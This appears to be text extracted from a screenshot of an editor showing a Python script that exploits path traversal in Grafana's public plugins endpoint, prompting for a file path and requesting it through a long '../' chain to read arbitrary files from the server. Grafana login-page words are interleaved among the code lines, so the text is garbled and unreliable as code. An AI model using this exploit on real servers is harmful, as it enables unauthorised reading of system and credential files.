 GNU nano 7.2 50581.py
"tempo",
"testdata",
"text",
"timeseries",
"welcome",
"zipkin"
]
def exploit(args):
s = requests.Session()
headers = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.' }
Welcome to Grafana
while True:
file_to_read = input('Read file > ')
Email or username
try:
url = args.host + '/public/plugins/' + choice(plugin_list) + '/../../../../../../../../../../../../..' + file_to_read
req = requests.Request(method='GET', url=url, headers=headers)
Password
prep = req.prepare()
prep.url = url
password
r = s.send(prep, verify=False, timeout=3)
Log in
if 'Plugin file not found' in r.text: